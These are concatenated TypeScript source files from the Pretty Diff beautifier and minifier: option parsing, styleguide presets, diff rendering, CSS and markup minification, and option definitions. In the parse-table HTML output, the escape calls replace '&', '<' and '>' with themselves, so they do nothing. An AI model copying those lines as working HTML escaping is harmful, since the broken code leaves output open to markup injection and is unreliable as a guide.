if (ops.length > 0 && (ops[ops.length - 1].charAt(ops[ops.length - 1].length - 1) === ":" || ops[ops.length - 1].charAt(ops[ops.length - 1].length - 1) === "=")) {
b = a;
}
} else if ((/\s/).test(source.charAt(a)) === false && b === 0) {
b = a;
} else if (source.charAt(a) === "," || ((/\s/).test(source.charAt(a)) === true && b > 0)) {
item = source.slice(b, a);
if (ops.length > 0) {
if (ops.length > 0 && (item === ":" || item === "=") && ops[ops.length - 1].indexOf("=") < 0 && ops[ops.length - 1].indexOf(":") < 0) {
// for cases where white space is between option name and assignment operator
ops[ops.length - 1] = ops[ops.length - 1] + item;
b = a;
} else if (ops.length > 0 && (ops[ops.length - 1].charAt(ops[ops.length - 1].length - 1) === ":" || ops[ops.length - 1].charAt(ops[ops.length - 1].length - 1) === "=")) {
// for cases where white space is between assignment operator and value
ops[ops.length - 1] = ops[ops.length - 1] + item;
b = 0;
} else {
ops.push(item);
b = 0;
}
} else {
ops.push(item);
b = 0;
}
}
if (comment === "<!--" && source.slice(a - 2, a + 1) === "-->") {
break;
}
if (comment === "//" && source.charAt(a) === "\n") {
break;
}
if (comment === "/\u002a" && source.slice(a - 1, a + 1) === "\u002a/") {
break;
}
} else if (source.charAt(a) === quote && quote !== "${") {
quote = "";
} else if (quote === "`" && source.slice(a, a + 2) === "${") {
quote = "${";
} else if (quote === "${" && source.charAt(a) === "}") {
quote = "`";
}
}
a = a + 1;
} while (a < len);
if (b > 0) {
quote = source.slice(b, a + 1);
if (comment === "<!--") {
quote = quote.replace(/\s*-+>$/, "");
} else if (comment === "//") {
quote = quote.replace(/\s+$/, "");
} else {
quote = quote.replace(/\s*\u002a\/$/, "");
}
ops.push(quote);
}
a = ops.length;
if (a > 0) {
do {
a = a - 1;
if (ops[a].indexOf("=") > 0 && ops[a].indexOf(":") > 0) {
if (ops[a].indexOf("=") < ops[a].indexOf(":")) {
op = [ops[a].slice(0, ops[a].indexOf("=")), ops[a].slice(ops[a].indexOf("=") + 1)];
}
} else if (ops[a].indexOf("=") > 0) {
op = [ops[a].slice(0, ops[a].indexOf("=")), ops[a].slice(ops[a].indexOf("=") + 1)];
} else if (ops[a].indexOf(":") > 0) {
op = [ops[a].slice(0, ops[a].indexOf(":")), ops[a].slice(ops[a].indexOf(":") + 1)];
} else if (prettydiff.api.optionDef[ops[a]] !== undefined && prettydiff.api.optionDef[ops[a]].type === "boolean") {
options[ops[a]] = true;
}
if (op.length === 2 && prettydiff.api.optionDef[op[0]] !== undefined) {
if ((op[1].charAt(0) === "\"" || op[1].charAt(0) === "'" || op[1].charAt(0) === "`") && op[1].charAt(op[1].length - 1) === op[1].charAt(0)) {
op[1] = op[1].slice(1, op[1].length - 1);
}
if (prettydiff.api.optionDef[op[0]].type === "number" && isNaN(Number(op[1])) === false) {
options[op[0]] = Number(op[1]);
} else if (prettydiff.api.optionDef[op[0]].type === "boolean") {
if (op[1] === "true") {
options[op[0]] = true;
} else if (op[1] === "false") {
options[op[0]] = false;
}
} else {
if (prettydiff.api.optionDef[op[0]].values !== undefined) {
valkey = Object.keys(prettydiff.api.optionDef[op[0]].values);
b = valkey.length;
do {
b = b - 1;
if (valkey[b] === op[1]) {
options[op[0]] = op[1];
break;
}
} while (b > 0);
} else {
if (op[0] === "language") {
lang = op[1];
} else if (op[0] === "lexer") {
lex = op[1];
}
options[op[0]] = op[1];
}
}
}
} while (a > 0);
if (lex === "" && lang !== "") {
lex = prettydiff.api.language.setlexer(lang);
}
}
}
if (options.mode === "diff") {
modeValue = "beautify";
}
if (options.mode === "minify" && options.minify_wrap === false) {
options.wrap = -1;
}
if (options.lexer === "script") {
let styleguide = {
airbnb: function mode_pdcomment_styleairbnb() {
options.brace_padding = true;
options.correct = true;
options.lexerOptions.script.end_comma = "always";
options.indent_char = " ";
options.indent_size = 2;
options.preserve = 1;
options.quote_convert = "single";
options.variable_list = "each";
options.wrap = 80;
},
crockford: function mode_pdcomment_stylecrockford() {
options.brace_padding = false;
options.correct = true;
options.else_line = false;
options.lexerOptions.script.end_comma = "never";
options.indent_char = " ";
options.indent_size = 4;
options.no_case_indent = true;
options.space = true;
options.variable_list = "each";
options.vertical = false;
},
google: function mode_pdcomment_stylegoogle() {
options.correct = true;
options.indent_char = " ";
options.indent_size = 4;
options.preserve = 1;
options.quote_convert = "single";
options.vertical = false;
options.wrap = -1;
},
jquery: function mode_pdcomment_stylejquery() {
options.brace_padding = true;
options.correct = true;
options.indent_char = "\u0009";
options.indent_size = 1;
options.quote_convert = "double";
options.variable_list = "each";
options.wrap = 80;
},
jslint: function mode_pdcomment_stylejslint() {
options.brace_padding = false;
options.correct = true;
options.else_line = false;
options.lexerOptions.script.end_comma = "never";
options.indent_char = " ";
options.indent_size = 4;
options.no_case_indent = true;
options.space = true;
options.variable_list = "each";
options.vertical = false;
},
mrdoobs: function mode_pdcomment_stylemrdoobs() {
options.brace_line = true;
options.brace_padding = true;
options.correct = true;
options.indent_char = "\u0009";
options.indent_size = 1;
options.vertical = false;
},
mediawiki: function mode_pdcomment_stylemediawiki() {
options.brace_padding = true;
options.correct = true;
options.indent_char = "\u0009";
options.indent_size = 1;
options.preserve = 1;
options.quote_convert = "single";
options.space = false;
options.wrap = 80;
},
meteor: function mode_pdcomment_stylemeteor() {
options.correct = true;
options.indent_char = " ";
options.indent_size = 2;
options.wrap = 80;
},
semistandard: function mode_pdcomment_stylessemistandard() {
options.brace_line = false;
options.brace_padding = false;
options.braces = false;
options.correct = true;
options.end_comma = "never";
options.indent_char = " ";
options.indent_size = 2;
options.new_line = false;
options.no_semicolon = false;
options.preserve = 1;
options.quote_convert = "single";
options.space = true;
options.ternary_line = false;
options.variable_list = "each";
options.vertical = false;
options.wrap = 0;
},
standard: function mode_pdcomment_stylestandard() {
options.brace_line = false;
options.brace_padding = false;
options.braces = false;
options.correct = true;
options.end_comma = "never";
options.indent_char = " ";
options.indent_size = 2;
options.new_line = false;
options.no_semicolon = true;
options.preserve = 1;
options.quote_convert = "single";
options.space = true;
options.ternary_line = false;
options.variable_list = "each";
options.vertical = false;
options.wrap = 0;
},
yandex: function mode_pdcomment_styleyandex() {
options.brace_padding = false;
options.correct = true;
options.quote_convert = "single";
options.variable_list = "each";
options.vertical = false;
}
},
brace_style = {
collapse: function mode_pdcomment_collapse() {
options.brace_line = false;
options.brace_padding = false;
options.braces = false;
options.format_object = "indent";
options.never_flatten = true;
},
"collapse-preserve-inline": function mode_pdcomment_collapseInline() {
options.brace_line = false;
options.brace_padding = true;
options.braces = false;
options.format_object = "inline";
options.never_flatten = false;
},
expand: function mode_pdcomment_expand() {
options.brace_line = false;
options.brace_padding = false;
options.braces = true;
options.format_object = "indent";
options.never_flatten = true;
}
};
if (styleguide[options.styleguide] !== undefined) {
styleguide[options.styleguide]();
}
if (brace_style[options.brace_style] !== undefined) {
brace_style[options.brace_style]();
}
if (options.language === "json") {
options.wrap = 0;
} else if (options.language === "titanium") {
options.correct = false;
}
if (options.language !== "javascript" && options.language !== "typescript" && options.language !== "jsx") {
options.jsscope = "none";
}
}
if (options.lexer !== "markup" || options.language === "text") {
options.diff_rendered_html = false;
} else if (options.api === "node" && options.read_method !== "file") {
options.diff_rendered_html = false;
}
def = prettydiff.sparser.libs.optionDef;
keys = Object.keys(def);
len = keys.length;
do {
if (options[keys[a]] !== undefined) {
if (def[keys[a]].lexer[0] === "all") {
ops[keys[a]] = options[keys[a]];
} else {
b = def[keys[a]].lexer.length;
do {
b = b - 1;
if (keys[a] !== "parse_space" || (options.mode === "parse" && keys[a] === "parse_space" && options[keys[a]] === true)) {
ops.lexer_options[def[keys[a]].lexer[b]][keys[a]] = options[keys[a]];
}
} while (b > 0);
}
}
a = a + 1;
} while (a < len);
},
options:any = prettydiff.options,
lf:string = (options.crlf === true)
? "\r\n"
: "\n";
let modeValue:"beautify"|"minify" = options.mode,
result:string = "";
if (options.api === "node" && (options.read_method === "directory" || options.read_method === "subdirectory")) {
if (options.mode === "parse" && options.parse_format === "table") {
return "Error: option parse_format with value 'table' is not available with read_method directory or subdirectory.";
}
}
if (options.language === "text" && options.mode !== "diff") {
options.language = "auto";
}
if (options.lexer === "text" && options.mode !== "diff") {
options.lexer = "auto";
}
if (options.language === "text" || options.lexer === "text") {
options.language = "text";
options.language_name = "Plain Text";
options.lexer = "text";
} else if (options.language === "auto" || options.lexer === "auto") {
const def:string = (options.language_default === "" || options.language_default === null || options.language_default === undefined)
? "javascript"
: options.language_default;
let lang:[string, string, string] = prettydiff.api.language.auto(options.source, def);
if (lang[0] === "text") {
if (options.mode === "diff") {
lang[2] = "Plain Text";
} else {
lang = ["javascript", "script", "JavaScript"];
}
} else if (lang[0] === "csv") {
lang[2] = "CSV";
}
if (options.language === "auto") {
options.language = lang[0];
options.language_name = lang[2];
}
if (options.lexer === "auto") {
options.lexer = lang[1];
}
}
pdcomment();
if (options.mode === "parse") {
const parse_format = (options.parse_format === "htmltable")
? "table"
: options.parse_format,
api = (options.parse_format === "htmltable")
? "dom"
: options.api;
options.parsed = prettydiff.sparser.parser();
if (parse_format === "table") {
if (api === "dom") {
const parsLen:number = options.parsed.token.length,
keys = Object.keys(options.parsed),
keylen:number = keys.length,
headingString:string = (function mode_parseHeading():string {
const hout:string[] = ["<tr><th>index</th>"];
let b:number = 0;
do {
if (keys[b] !== "token") {
hout.push(`<th>${keys[b]}</th>`);
}
b = b + 1;
} while (b < keylen);
hout.push("<th>token</th></tr>");
return hout.join("");
}()),
row = function mode_parseRow():string {
const hout:string[] = ["<tr>"];
let b = 0;
hout.push(`<td>${a}</td>`);
do {
if (keys[b] !== "token") {
hout.push(`<td>${options.parsed[keys[b]][a].toString().replace(/&/g, "&").replace(/</g, "<").replace(/>/g, ">")}</td>`);
}
b = b + 1;
} while (b < keylen);
hout.push(`<td>${options.parsed.token[a].replace(/&/g, "&").replace(/</g, "<").replace(/>/g, ">")}</td></tr>`);
return hout.join("");
},
parsOut:string[] = [];
parsOut.push(`<p><strong>${parsLen}</strong> total parsed tokens</p>`);
parsOut.push("<table><thead>");
parsOut.push(headingString);
parsOut.push("</thead><tbody>");
let a:number = 0;
do {
if (a % 100 === 0 && a > 0) {
parsOut.push(headingString);
}
parsOut.push(row());
a = a + 1;
} while (a < parsLen);
parsOut.push("</tbody></table>");
result = parsOut.join("");
} else {
let a:number = 0,
str:string[] = [];
const outputArrays:data = options.parsed,
nodeText:any = {
angry : "\u001b[1m\u001b[31m",
blue : "\u001b[34m",
bold : "\u001b[1m",
cyan : "\u001b[36m",
green : "\u001b[32m",
nocolor : "\u001b[39m",
none : "\u001b[0m",
purple : "\u001b[35m",
red : "\u001b[31m",
underline: "\u001b[4m",
yellow : "\u001b[33m"
},
output:string[] = [],
b:number = outputArrays.token.length,
pad = function mode_parsePad(x:string, y:number):void {
const cc:string = x
.toString()
.replace(/\s/g, " ");
let dd:number = y - cc.length;
str.push(cc);
if (dd > 0) {
do {
str.push(" ");
dd = dd - 1;
} while (dd > 0);
}
str.push(" | ");
},
heading:string = "index | begin | ender | lexer | lines | stack | types | token",
bar:string = "------|-------|-------|--------|-------|-------------|-------------|------";
output.push("");
output.push(heading);
output.push(bar);
do {
if (a % 100 === 0 && a > 0) {
output.push("");
output.push(heading);
output.push(bar);
}
str = [];
if (outputArrays.lexer[a] === "markup") {
str.push(nodeText.red);
} else if (outputArrays.lexer[a] === "script") {
str.push(nodeText.green);
} else if (outputArrays.lexer[a] === "style") {
str.push(nodeText.yellow);
}
pad(a.toString(), 5);
pad(outputArrays.begin[a].toString(), 5);
pad(outputArrays.ender[a].toString(), 5);
pad(outputArrays.lexer[a].toString(), 5);
pad(outputArrays.lines[a].toString(), 5);
pad(outputArrays.stack[a].toString(), 11);
pad(outputArrays.types[a].toString(), 11);
str.push(outputArrays.token[a].replace(/\s/g, " "));
str.push(nodeText.none);
output.push(str.join(""));
a = a + 1;
} while (a < b);
result = output.join(lf);
}
} else {
result = JSON.stringify(options.parsed);
}
} else {
if (prettydiff[modeValue][options.lexer] === undefined && ((options.mode !== "diff" && options.language === "text") || options.language !== "text")) {
result = `Error: Library prettydiff.${modeValue}.${options.lexer} does not exist.`;
} else if (options.mode === "diff") {
let diffoutput:[string, number, number];
if (options.diff_format === "json") {
options.complete_document = false;
}
if (options.language === "text") {
diffoutput = prettydiff.api.diffview(options);
result = diffoutput[0];
} else {
const ind:number = options.indent;
if (options.diff_rendered_html === true) {
const lexers:any = {
del: 0,
insert: 0,
replace: 0
},
typeIgnore:string[] = [
"attribute",
"cdata",
"comment",
"conditional",
"ignore",
"jsx_attribute_end",
"jsx_attribute_start",
"script",
"sgml",
"style",
"xml"
],
tab = function mode_diffhtmlTab(indentation:number):string {
const tabout:string[] = (options.crlf === true)
? ["\r\n"]
: ["\n"];
let a:number = 0,
b:number = options.indent_size * indentation;
if (b > 1) {
do {
tabout.push(options.indent_char);
a = a + 1;
} while (a < b);
} else {
tabout.push(options.indent_char);
tabout.push(options.indent_char);
}
return tabout.join("");
},
css:string[] = [
`${tab(2)}<style type="text/css">`,
"#prettydiff_summary{background:#eef8ff;border:2px solid #069}",
".prettydiff_rendered{border-style:solid;border-width:2px;display:inline-block}",
".prettydiff_delete{background:#ffd8d8;border-color:#c44}",
".prettydiff_insert{background:#d8ffd8;border-color:#090}",
".prettydiff_replace{background:#fec;border-color:#a86}"
],
insert = function mode_insert():void {
const inject:string[] = [`<span class="prettydiff_rendered prettydiff_insert">`];
if (json[a + 1][0] === "+") {
do {
inject.push(json[a][1]);
count[1] = count[1] + 1;
a = a + 1;
} while (json[a + 1][0] === "+");
}
inject.push(json[a][1]);
inject.push("</span>");
options.parsed.token[count[0]] = `${inject.join("")} ${options.parsed.token[count[0]]}`;
lexers.insert = lexers.insert + 1;
},
del = function mode_del():void {
const symb:string = json[a][0],
change:string = (symb === "-")
? "delete"
: "replace";
options.parsed.token[count[0]] = `<span class="prettydiff_rendered prettydiff_${change}">${options.parsed.token[count[0]]}`;
if (json[a + 1][0] === symb) {
do {
count[0] = count[0] + 1;
if (change === "replace") {
count[1] = count[1] + 1;
}
a = a + 1;
} while (json[a + 1][0] === symb);
}
options.parsed.token[count[0]] = `${options.parsed.token[count[0]]}</span>`;
if (change === "delete") {
lexers.del = lexers.del + 1;
} else {
lexers.replace = lexers.replace + 1;
}
},
summary = function mode_summary():void {
const keys:string[] = Object.keys(lexers),
len:number = keys.length,
output:string[] = [],
lex:string[] = [];
let a:number = 0,
lextest:boolean = false;
output.push(`<div id="prettydiff_summary"><h1>Pretty Diff - Summary</h1>`);
output.push("<p>This is the count of identified differences starting with visual differences colored in the document first.</p><ul>");
output.push(`<li>Deletions - <strong>${lexers.del}</strong></li>`);
output.push(`<li>Insertions - <strong>${lexers.insert}</strong></li>`);
output.push(`<li>Replacements - <strong>${lexers.replace}</strong></li>`);
output.push("</ul>");
if (len > 3) {
lexers.del = 0;
lexers.insert = 0;
lexers.replace = 0;
lex.push("<hr/><p>This list of differences is not visible in the rendered HTML.</p><ul>");
do {
if (lexers[keys[a]] > 0) {
lextest = true;
lex.push(`<li>${keys[a]} - ${lexers[keys[a]]}</li>`);
}
a = a + 1;
} while (a < len);
lex.push("</ul>");
}
if (lextest === true) {
output.push(lex.join(""));
}
output.push("</div>");
options.parsed.token[body] = `${options.parsed.token[body]} ${output.join("")}`;
};
let diff_parsed:data,
json:any,
a:number = 0,
count:[number, number] = [0, 0],
len:number = 0,
body:number = 0,
head:boolean = false;
options.diff_format = "json";
options.parsed = prettydiff.sparser.parser();
options.source = options.parsed.token;
prettydiff.start = 0;
prettydiff.end = 0;
options.indent_level = ind;
prettydiff.sparser.options.source = options.diff;
diff_parsed = prettydiff.sparser.parser();
options.diff = diff_parsed.token;
diffoutput = prettydiff.api.diffview(options);
json = JSON.parse(diffoutput[0]).diff;
len = json.length;
do {
if (head === false && options.parsed.types[count[0]] === "start" && options.parsed.lexer[count[0]] === "markup" && json[a][1].toLowerCase().indexOf("<head") === 0) {
options.parsed.token[count[0]] = `${options.parsed.token[count[0]] + css.join(tab(3)) + tab(2)}</style>${tab(0)}`;
head = true;
} else if (body < 1 && options.parsed.types[count[0]] === "start" && options.parsed.lexer[count[0]] === "markup" && options.parsed.token[count[0]].toLowerCase().indexOf("<body") === 0) {
body = count[0];
}
if (json[a][0] === "=") {
count[0] = count[0] + 1;
count[1] = count[1] + 1;
} else if (
body > 1 &&
options.parsed.lexer[count[0]] === "markup" &&
options.parsed.token[count[0]].indexOf(`<span class="prettydiff_`) !== 0 &&
((json[a][0] === "+" && typeIgnore.indexOf(diff_parsed.types[count[1]]) < 0) || (json[a][0] !== "+" && typeIgnore.indexOf(options.parsed.types[count[0]]) < 0))
) {
if (json[a][0] === "+") {
insert();
} else {
del();
}
} else {
if (json[a][0] === "-") {
count[0] = count[0] + 1;
} else if (json[a][0] === "+") {
count[1] = count[1] + 1;
} else {
count[0] = count[0] + 1;
count[1] = count[1] + 1;
}
if (lexers[options.parsed.lexer[count[0]]] === undefined) {
lexers[options.parsed.lexer[count[0]]] = 1;
} else {
lexers[options.parsed.lexer[count[0]]] = lexers[options.parsed.lexer[count[0]]] + 1;
}
}
a = a + 1;
} while (a < len);
summary();
result = prettydiff.beautify.markup(options);
} else {
options.parsed = prettydiff.sparser.parser();
options.source = prettydiff.beautify[options.lexer](options);
prettydiff.start = 0;
prettydiff.end = 0;
options.indent_level = ind;
// diff text formatting
prettydiff.sparser.options.source = options.diff;
options.parsed = prettydiff.sparser.parser();
options.diff = prettydiff.beautify[options.lexer](options);
// comparison
diffoutput = prettydiff.api.diffview(options);
result = diffoutput[0];
}
}
if (diffmeta !== undefined) {
diffmeta.differences = diffoutput[1];
diffmeta.lines = diffoutput[2];
}
} else {
options.parsed = prettydiff.sparser.parser();
result = prettydiff[modeValue][options.lexer](options);
}
}
if (options.new_line === true) {
result = result.replace(/\s*$/, lf);
} else {
result = result.replace(/\s+$/, "");
}
if (options.complete_document === true && options.jsscope !== "report") {
let finalFile:finalFile = prettydiff.api.finalFile;
finalFile.order[7] = options.color;
finalFile.order[10] = result;
if (options.crlf === true) {
finalFile.order[12] = "\r\n";
finalFile.order[15] = "\r\n";
}
if (options.mode === "diff") {
finalFile.order[13] = finalFile.script.diff;
} else if (options.mode === "beautify" && options.language === "javascript" && options.jsscope !== "none") {
finalFile.order[13] = finalFile.script.beautify;
} else {
finalFile.order[13] = finalFile.script.minimal;
}
// escape changes characters that result in xml wellformedness errors
prettydiff.end = 0;
prettydiff.start = 0;
return finalFile.order.join("");
}
prettydiff.end = 0;
prettydiff.start = 0;
return result;
}
mode();<file_sep>/minify/style.ts
/*global prettydiff*/
(function minify_style_init():void {
"use strict";
const style = function minify_style(options:any):string {
const data:data = options.parsed,
lf:"\r\n"|"\n" = (options.crlf === true)
? "\r\n"
: "\n",
len:number = (prettydiff.end < 1 || prettydiff.end > data.token.length)
? data.token.length
: prettydiff.end + 1,
build:string[] = [];
let a:number = prettydiff.start,
b:number = 0,
c:number = 0,
list:string[] = [],
count:number = 0,
countx:number = 0;
//beautification loop
if (options.top_comments === true && options.minify_keep_comments === false && data.types[a] === "comment" && prettydiff.start === 0) {
if (a > 0) {
build.push(lf);
}
do {
build.push(data.token[a]);
build.push(lf);
a = a + 1;
} while (a < len && data.types[a] === "comment");
}
if (a < len) {
do {
if (data.types[a] === "comment" && options.minify_keep_comments === true) {
if (data.types[a - 1] !== "comment" && a > 0) {
build.push(lf);
build.push(lf);
}
build.push(data.token[a]);
if (data.types[a + 1] !== "comment") {
build.push(lf);
}
build.push(lf);
} else if (data.types[a] !== "comment") {
build.push(data.token[a]);
if (options.wrap > 0 && options.minify_wrap === true) {
count = count + data.token[a].length;
if (a < len - 1) {
if (count + data.token[a + 1].length > options.wrap) {
countx = count;
count = 0;
if (data.types[a] === "property") {
build.pop();
a = a - 1;
} else if (data.token[a] === ":") {
build.pop();
build.pop();
a = a - 2;
}
build.push(lf);
}
b = data.token[a + 1].indexOf(",");
if ((data.token[a + 1].length > options.wrap || (b > 0 && countx + b < options.wrap)) && data.types[a + 1] === "selector") {
list = data.token[a + 1].split(",");
b = 0;
c = list.length;
if (countx + list[0].length + 1 < options.wrap) {
build.pop();
do {
countx = countx + list[b].length + 1;
if (countx > options.wrap) {
break;
}
build.push(list[b]);
build.push(",");
b = b + 1;
} while (b < c);
} else {
countx = 0;
}
if (b < c) {
do {
countx = countx + list[b].length + 1;
if (countx > options.wrap) {
countx = list[b].length + 1;
build.push(lf);
}
build.push(list[b]);
build.push(",");
b = b + 1;
} while (b < c);
build.pop();
}
count = countx;
countx = 0;
a = a + 1;
}
}
}
}
a = a + 1;
} while (a < len);
prettydiff.iterator = len - 1;
}
if (options.new_line === true && a === data.token.length && build[build.length - 1].indexOf(lf) < 0) {
build.push(lf);
}
return build.join("");
};
global.prettydiff.minify.style = style;
}());
<file_sep>/minify/markup.ts
/*global prettydiff*/
(function minify_markup_init():void {
"use strict";
const markup = function minify_markup(options:any):string {
const data:data = options.parsed,
lexer:string = "markup",
c:number = (prettydiff.end < 1 || prettydiff.end > data.token.length)
? data.token.length
: prettydiff.end + 1,
lf:"\r\n"|"\n" = (options.crlf === true)
? "\r\n"
: "\n",
externalIndex:externalIndex = {},
levels:number[] = (function minify_markup_levels():number[] {
const level:number[] = (prettydiff.start > 0)
? Array(prettydiff.start).fill(0, 0, prettydiff.start)
: [],
nextIndex = function minify_markup_levels_next():number {
let x:number = a + 1,
y:number = 0;
if (data.types[x] === "comment" || data.types[x] === "attribute" || data.types[x] === "jsx_attribute_start") {
do {
if (data.types[x] === "jsx_attribute_start") {
y = x;
do {
if (data.types[x] === "jsx_attribute_end" && data.begin[x] === y) {
break;
}
x = x + 1;
} while (x < c);
} else if (data.types[x] !== "comment" && data.types[x] !== "attribute") {
return x;
}
x = x + 1;
} while (x < c);
}
return x;
},
external = function minify_markup_levels_external():void {
let skip = a;
do {
if (data.lexer[a + 1] === lexer && data.begin[a + 1] < skip && data.types[a + 1] !== "start" && data.types[a + 1] !== "singleton") {
break;
}
level.push(-20);
a = a + 1;
} while (a < c);
externalIndex[skip] = a;
level.push(-20);
next = nextIndex();
},
comment = function minify_markup_levels_comment():void {
let x:number = a,
test:boolean = false;
if (data.lines[a + 1] === 0) {
do {
if (data.lines[x] > 0) {
test = true;
break;
}
x = x - 1;
} while (x > comstart);
x = a;
} else {
test = true;
}
do {
level.push(-20);
x = x - 1;
} while (x > comstart);
if (test === true) {
if (data.types[x] === "attribute" || data.types[x] === "jsx_attribute_start") {
level[data.begin[x]] = -10;
} else {
level[x] = -10;
}
} else {
level[x] = -20;
}
comstart = -1;
};
let a:number = prettydiff.start,
next:number = 0,
comstart:number = -1;
// data.lines -> space before token
// level -> space after token
do {
if (data.lexer[a] === lexer) {
if (data.types[a].indexOf("attribute") > -1) {
if (data.types[a] === "attribute") {
data.token[a] = data.token[a].replace(/\s+/g, " ");
}
if (data.types[a - 1].indexOf("attribute") < 0) {
level[a - 1] = -10;
}
if (data.types[a] === "comment_attribute" && data.token[a].slice(0, 2) === "//") {
level.push(-10);
} else if (data.types[a] === "jsx_attribute_start") {
level.push(-20);
} else if (data.types[a] === "jsx_attribute_end") {
level.push(-10);
} else if (a < c - 1 && data.types[a + 1].indexOf("attribute") < 0) {
if (data.lines[a + 1] > 0 && data.lexer[a + 1] === lexer && data.types[a + 1] !== "start" && data.types[a + 1] !== "xml" && data.types[a + 1] !== "sgml") {
level.push(-10);
} else {
level.push(-20);
}
} else {
level.push(-10);
}
} else if (data.types[a] === "comment") {
if (options.minify_keep_comments === true) {
level.push(0);
} else {
if (comstart < 0) {
comstart = a;
}
if (data.types[a + 1] !== "comment") {
comment();
}
}
} else if (data.types[a] !== "comment") {
if (data.types[a] === "content") {
data.token[a] = data.token[a].replace(/\s+/g, " ");
}
next = nextIndex();
if (data.lines[next] > 0 && (
data.types[a] === "content" ||
data.types[a] === "singleton" ||
data.types[next] === "content" ||
data.types[next] === "singleton" ||
(data.types[next] !== undefined && data.types[next].indexOf("attribute") > 0)
)) {
level.push(-10);
} else {
level.push(-20);
}
}
} else {
external();
}
a = a + 1;
} while (a < c);
return level;
}());
return (function minify_markup_apply():string {
const build:string[] = [],
// a new line character plus the correct amount of identation for the given line
// of code
attributeEnd = function minify_markup_apply_attributeEnd():void {
const parent:string = data.token[a],
regend:RegExp = (/(\/|\?)?>$/),
end:string[]|null = regend.exec(parent);
let y:number = a + 1,
x:number = 0,
jsx:boolean = false;
if (end === null) {
return;
}
data.token[a] = parent.replace(regend, "");
do {
if (data.types[y] === "jsx_attribute_end" && data.begin[data.begin[y]] === a) {
jsx = false;
} else if (data.begin[y] === a) {
if (data.types[y] === "jsx_attribute_start") {
jsx = true;
} else if (data.types[y].indexOf("attribute") < 0 && jsx === false) {
break;
}
} else if (jsx === false && (data.begin[y] < a || data.types[y].indexOf("attribute") < 0)) {
break;
}
y = y + 1;
} while (y < c);
if (data.types[y - 1] === "comment_attribute") {
x = y;
do {
y = y - 1;
} while (y > a && data.types[y - 1] === "comment_attribute");
if (data.lines[x] < 1) {
levels[y - 1] = -20;
}
}
data.token[y - 1] = data.token[y - 1] + end[0];
};
let a:number = prettydiff.start,
b:number = 0,
next:number = 0,
external:string = "",
lastLevel:number = 0,
count:number = 0,
linelen:number = 0,
lines:string[] = [];
if (options.top_comments === true && data.types[a] === "comment" && prettydiff.start === 0) {
if (a > 0) {
build.push(lf);
}
do {
build.push(data.token[a]);
build.push(lf);
a = a + 1;
} while (a < c && data.types[a] === "comment");
}
do {
if (data.lexer[a] === lexer || prettydiff.minify[data.lexer[a]] === undefined) {
if ((data.types[a] === "start" || data.types[a] === "singleton" || data.types[a] === "xml" || data.types[a] === "sgml") && data.types[a].indexOf("attribute") < 0 && a < c - 1 && data.types[a + 1] !== undefined && data.types[a + 1].indexOf("attribute") > -1) {
attributeEnd();
}
if (options.minify_keep_comments === true || (data.types[a] !== "comment" && data.types[a] !== "comment_attribute")) {
if (data.types[a] === "comment") {
if (data.types[a - 1] !== "comment") {
build.push(lf);
build.push(lf);
}
build.push(data.token[a]);
if (data.types[a + 1] !== "comment") {
build.push(lf);
}
build.push(lf);
} else {
build.push(data.token[a]);
}
count = count + data.token[a].length;
if ((data.types[a] === "template" || data.types[a] === "template_start") && data.types[a - 1] === "content" && options.mode === "minify" && levels[a] === -20) {
build.push(" ");
count = count + 1;
}
if (levels[a] > -1) {
lastLevel = levels[a];
} else if (levels[a] === -10 && data.types[a] !== "jsx_attribute_start") {
build.push(" ");
count = count + 1;
}
}
next = a + 1;
if (next < c - 1 && data.types[next].indexOf("comment") > -1 && options.minify_keep_comments === false) {
do {
next = next + 1;
} while (next < c - 1 && data.types[next].indexOf("comment") > -1);
}
if (next < c - 1 && count + data.token[next].length > options.wrap && options.wrap > 0 && options.minify_wrap === true) {
if (build[build.length - 1] === " ") {
build.pop();
}
if ((data.types[next] === "content" || data.types[next] === "attribute") && data.token[next].indexOf(" ") > 0) {
lines = data.token[next].split(" ");
b = 0;
linelen = lines.length;
if (count + lines[0] + 1 > options.wrap) {
build.push(lf);
count = 0;
}
do {
count = count + lines[b].length + 1;
if (count > options.wrap) {
count = lines[b].length + 1;
build.push(lf);
}
build.push(lines[b]);
build.push(" ");
b = b + 1;
} while (b < linelen);
if (next < c - 2 && count + data.token[next + 1].length > options.wrap) {
if (build[build.length - 1] === " ") {
build.pop();
}
build.push(lf);
count = 0;
}
a = next;
} else {
build.push(lf);
count = 0;
}
}
} else {
if (externalIndex[a] === a && data.types[a] !== "reference") {
if (data.types[a] !== "comment") {
build.push(data.token[a]);
count = count + data.token[a].length;
}
} else {
prettydiff.end = externalIndex[a];
options.indent_level = lastLevel;
prettydiff.start = a;
external = prettydiff.minify[data.lexer[a]](options).replace(/\s+$/, "");
if (options.wrap > 0 && options.minify_wrap === true) {
build.push(lf);
}
build.push(external);
if (levels[prettydiff.iterator] > -1 && externalIndex[a] > a) {
build.push(lf);
} else if (options.wrap > 0 && options.minify_wrap === true) {
build.push(lf);
}
a = prettydiff.iterator;
}
}
a = a + 1;
} while (a < c);
prettydiff.iterator = c - 1;
if (build[0] === lf || build[0] === " ") {
build[0] = "";
}
if (options.new_line === true && a === data.token.length && build[build.length - 1].indexOf(lf) < 0) {
build.push(lf);
}
return build.join("");
}());
};
global.prettydiff.minify.markup = markup;
}());<file_sep>/api/optionDef.ts
(function options_init(): void {
"use strict";
const optionDef:optionDef = {
attribute_sort : {
api : "any",
default : false,
definition: "Alphanumerically sort markup attributes. Attribute sorting is ignored on tags that contain attributes template attributes.",
label : "Sort Attributes",
lexer : "markup",
mode : "any",
type : "boolean"
},
attribute_sort_list: {
api:"any",
default: "",
definition: "A comma separated list of attribute names. Attributes will be sorted according to this list and then alphanumerically. This option requires 'attribute_sort' have a value of true.",
label: "Sort Attribute List",
lexer: "markup",
mode : "any",
type: "string"
},
brace_line : {
api : "any",
default : false,
definition: "If true an empty line will be inserted after opening curly braces and before clo" +
"sing curly braces.",
label : "Brace Lines",
lexer : "script",
mode : "beautify",
type : "boolean"
},
brace_padding : {
api : "any",
default : false,
definition: "Inserts a space after the start of a container and before the end of the contain" +
"er if the contents of that container are not indented; such as: conditions, func" +
"tion arguments, and escaped sequences of template strings.",
label : "Brace Padding",
lexer : "script",
mode : "beautify",
type : "boolean"
},
brace_style : {
api : "any",
default : "none",
definition: "Emulates JSBeautify's brace_style option using existing Pretty Diff options.",
label : "Brace Style",
lexer : "script",
mode : "beautify",
type : "string",
values : {
"collapse" : "Sets options.format_object to 'indent' and options.neverflatten to true.",
"collapse-preserve-inline": "Sets options.bracepadding to true and options.format_object to 'inline'.",
